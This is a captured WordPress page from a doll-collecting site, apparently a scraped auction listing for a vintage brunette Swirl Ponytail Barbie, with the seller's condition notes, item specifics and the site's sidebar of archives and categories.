

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagejapandoll.name/2022/09/23/barbie-vintage-brunette-swirl-ponytail-barbie-doll/
body_size: 17280
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll | Vintage Japan Doll</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagejapandoll.name/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vintagejapandoll.name/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Japan Doll &raquo; Feed" href="https://vintagejapandoll.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Japan Doll &raquo; Comments Feed" href="https://vintagejapandoll.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagejapandoll.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dusktodawn-css'  href='https:///vintagejapandoll.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubuntu-css'  href='https:///fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagejapandoll.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagejapandoll.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagejapandoll.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagejapandoll.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dropdead Gorgeous Vintage #5 Blonde Ponytail Barbie Doll Japan' href='https://vintagejapandoll.name/2022/09/22/dropdead-gorgeous-vintage-5-blonde-ponytail-barbie-doll-japan/' />
<link rel='next' title='Vintage 1961 Redhead Bubblecut Barbie' href='https://vintagejapandoll.name/2022/09/23/vintage-1961-redhead-bubblecut-barbie/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintagejapandoll.name/2022/09/23/barbie-vintage-brunette-swirl-ponytail-barbie-doll/' />
<link rel='shortlink' href='https://vintagejapandoll.name/?p=6279' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Japan Doll"/>
	<meta property="og:title" content="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/>
		<meta property="og:description" content="Not mint but nice for display. Doll has been wiped down with"/>
	
	<meta property="og:url" content="https://vintagejapandoll.name/2022/09/23/barbie-vintage-brunette-swirl-ponytail-barbie-doll/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wihylemu.js"></script>
<script type="text/javascript" src="/gamyqyqab.js"></script>
</head>

<body class="single single-post postid-6279 single-format-standard single-author left-sidebar sidebar-content">
<div id="super-super-wrapper">
	<div id="super-wrapper">
		<div id="wrapper">
					<div id="page" class="hfeed">
				<header id="branding" role="banner">
					<hgroup>
						<h1 id="site-title"><a href="https://vintagejapandoll.name/" title="Vintage Japan Doll" rel="home">Vintage Japan Doll</a></h1>
						<h2 id="site-description"></h2>
					</hgroup>
				</header><!-- #branding -->

				<div id="main" class="clear-fix">
					
<div id="primary">
	<div id="content" class="clear-fix" role="main">

	
		<article id="post-6279" class="post-6279 post type-post status-publish format-standard has-post-thumbnail hentry category-barbie tag-barbie tag-brunette tag-doll tag-ponytail tag-swirl tag-vintage">
	<header class="entry-header">
				<div class="entry-meta">
						
							<a href="https://vintagejapandoll.name/2022/09/23/barbie-vintage-brunette-swirl-ponytail-barbie-doll/" title="11:16 am" rel="bookmark"><time class="entry-date" datetime="2022-09-23T11:16:47+00:00" pubdate>September 23, 2022</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://vintagejapandoll.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>					</div><!-- .entry-meta -->
		
						<h1 class="entry-title">
							Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll					</h1>
			</header><!-- .entry-header -->

	<img width="80" height="60" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_01_vmz.jpg" class="featured-image wp-post-image" alt="Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_01_vmz" />
	<div class="entry-content">
		<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_01_tgvn.jpg" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/> 

<br/>		 <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_02_xxe.jpg" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/>

    <br/>   
  <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_03_uqi.jpg" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/><br/>  <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_04_kfl.jpg" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/>
 <br/>

<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_05_thtu.jpg" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/>	
 
<br/>  <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_06_yud.jpg" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/> 	<br/>
	 <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_07_nuxe.jpg" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/> 	<br/>

 
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/Barbie_VINTAGE_Brunette_SWIRL_PONYTAIL_BARBIE_Doll_08_nnl.jpg" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/> 
 	<br/>	   
				<br/> <img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/xuzejo.gif" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/>  

<br/>  Not mint but nice for display. Doll has been wiped down with a damp cloth but could use a little cleaning. Head has no repaints, reroots, splits, nips, green, trimmed or empty plugs. Face paint is complete. Hair has been professionally reset with vintage bobby pin and ribbon. Head is slightly darker than torso. Body is marked Midge 1962/Barbie 1958 with tight arms and hips. Most finger and toe polish. She will come dressed in her original swimsuit in played with condition. There is no &#8220;best offer&#8221; option on this listing. Now for the fine print: DESCRIPTION Smoke free home but the previous environment may not have been smoke/pet free. Any odors detected will be addressed. Condition grades like &#8220;mint&#8221;, &#8220;near mint&#8221;, etc. Are very subjective so I don&#8217;t use them. The photos and description should help you reach your own grading conclusions. I cannot lower the item value or declare as a &#8220;gift&#8221;. Item must be received in the same condition as sent. Thank you for your interest and GOOD LUCK! This item is in the category &#8220;Dolls &#038; Bears\Dolls, Clothing &#038; Accessories\Dolls &#038; Doll Playsets&#8221;. The seller is &#8220;*toyscout*&#8221; and is located in this country: US. This item can be shipped worldwide.
<ul> 
 
<li>Character: Barbie</li>
<li>Features: Vintage</li>
<li>Vintage: Yes</li>
<li>Brand: Mattel</li>
<li>Item Height: 11 in</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Material: Vinyl</li>
<li>Time Period Manufactured: 1960-1969</li>
<li>Type: Fashion Doll</li>


</ul>

			 <br/>
		
<img class="[base64]" src="https://vintagejapandoll.name/wp-content/pics/xuzejo.gif" title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" alt="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"/><br/> 
	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintagejapandoll.name/2022/09/23/barbie-vintage-brunette-swirl-ponytail-barbie-doll/" data-a2a-title="Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintagejapandoll.name%2F2022%2F09%2F23%2Fbarbie-vintage-brunette-swirl-ponytail-barbie-doll%2F&amp;linkname=Barbie%20VINTAGE%20Brunette%20SWIRL%20PONYTAIL%20BARBIE%20Doll" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintagejapandoll.name%2F2022%2F09%2F23%2Fbarbie-vintage-brunette-swirl-ponytail-barbie-doll%2F&amp;linkname=Barbie%20VINTAGE%20Brunette%20SWIRL%20PONYTAIL%20BARBIE%20Doll" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintagejapandoll.name%2F2022%2F09%2F23%2Fbarbie-vintage-brunette-swirl-ponytail-barbie-doll%2F&amp;linkname=Barbie%20VINTAGE%20Brunette%20SWIRL%20PONYTAIL%20BARBIE%20Doll" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintagejapandoll.name/2022/09/23/barbie-vintage-brunette-swirl-ponytail-barbie-doll/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://vintagejapandoll.name/category/barbie/" rel="category tag">barbie</a> and tagged <a href="https://vintagejapandoll.name/tag/barbie/" rel="tag">barbie</a>, <a href="https://vintagejapandoll.name/tag/brunette/" rel="tag">brunette</a>, <a href="https://vintagejapandoll.name/tag/doll/" rel="tag">doll</a>, <a href="https://vintagejapandoll.name/tag/ponytail/" rel="tag">ponytail</a>, <a href="https://vintagejapandoll.name/tag/swirl/" rel="tag">swirl</a>, <a href="https://vintagejapandoll.name/tag/vintage/" rel="tag">vintage</a>.<br />Bookmark the <a href="https://vintagejapandoll.name/2022/09/23/barbie-vintage-brunette-swirl-ponytail-barbie-doll/" title="Permalink to Barbie VINTAGE Brunette SWIRL PONYTAIL BARBIE Doll" rel="bookmark">permalink</a>.<br />
		
			</footer><!-- #entry-meta -->

	
</article><!-- #post-## -->
			<nav id="nav-below" class="clear-fix">
		<h1 class="assistive-text section-heading">Post navigation</h1>

			<span class="nav-previous"><a href="https://vintagejapandoll.name/2022/09/22/dropdead-gorgeous-vintage-5-blonde-ponytail-barbie-doll-japan/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
		<span class="nav-next"><a href="https://vintagejapandoll.name/2022/09/23/vintage-1961-redhead-bubblecut-barbie/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>

	
	</nav><!-- #nav-below -->
	
		
<div id="comments">

	
	
			
</div><!-- #comments -->
	
	</div><!-- #content -->
</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	
	
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagejapandoll.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://vintagejapandoll.name/2026/01/14/vtg-1970s-jc-penney-barbie-clone-rare-a-real-teen-outfits-moc-lot1/">Vtg, 1970&#8217;s JC PENNEY BARBIE CLONE RARE A Real TEEN OUTFITS MOC lot1</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2026/01/13/vintage-millennium-jack-skellington-extremely-rare-gold-doll-japan-us-seller/">VINTAGE Millennium Jack Skellington -EXTREMELY RARE Gold Doll (Japan), US seller</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2026/01/13/vintage-takara-lady-licca-lady-licca-jun-aya-outfits-2/">Vintage Takara LADY LICCA Lady Licca, Jun &#038; Aya Outfits</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2026/01/12/vtg-takara-jenny-my-boyfriend-boy-friend-doll-tom-unused-rare-a255/">VTG TAKARA JENNY MY BOYFRIEND / Boy Friend? DOLL TOM (Unused) Rare! A255</a>
						</li>
					<li>
				<a href="https://vintagejapandoll.name/2026/01/12/usa-ship-vintage-reina-friend-barbie-23957-japanese-market-japan-exclusive-nrfb/">USA SHIP Vintage Reina Friend Barbie #23957 Japanese Market Japan Exclusive NRFB</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://vintagejapandoll.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagejapandoll.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagejapandoll.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagejapandoll.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagejapandoll.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagejapandoll.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagejapandoll.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagejapandoll.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagejapandoll.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagejapandoll.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagejapandoll.name/2017/03/'>March 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-3588"><a href="https://vintagejapandoll.name/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://vintagejapandoll.name/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vintagejapandoll.name/category/15oz/" >15oz</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://vintagejapandoll.name/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintagejapandoll.name/category/1912-1926/" >1912-1926</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintagejapandoll.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vintagejapandoll.name/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://vintagejapandoll.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintagejapandoll.name/category/1960s-1970s/" >1960&#039;s-1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintagejapandoll.name/category/1960-1962/" >1960-1962</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://vintagejapandoll.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://vintagejapandoll.name/category/1962beautiful/" >1962beautiful</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://vintagejapandoll.name/category/1963-65/" >1963-65</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://vintagejapandoll.name/category/1964-1965/" >1964-1965</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://vintagejapandoll.name/category/1964miss/" >1964miss</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://vintagejapandoll.name/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagejapandoll.name/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintagejapandoll.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagejapandoll.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://vintagejapandoll.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://vintagejapandoll.name/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagejapandoll.name/category/3-vintage/" >3-vintage</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintagejapandoll.name/category/40s50s/" >40&#039;s50&#039;s</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://vintagejapandoll.name/category/415cm/" >415cm</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintagejapandoll.name/category/44cm/" >44cm</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vintagejapandoll.name/category/45cm/" >45cm</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagejapandoll.name/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://vintagejapandoll.name/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintagejapandoll.name/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://vintagejapandoll.name/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://vintagejapandoll.name/category/60s70s/" >60&#039;s70&#039;s</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://vintagejapandoll.name/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://vintagejapandoll.name/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagejapandoll.name/category/74cm/" >74cm</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintagejapandoll.name/category/8ban/" >8ban</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://vintagejapandoll.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagejapandoll.name/category/absolutely/" >absolutely</a>
</li>
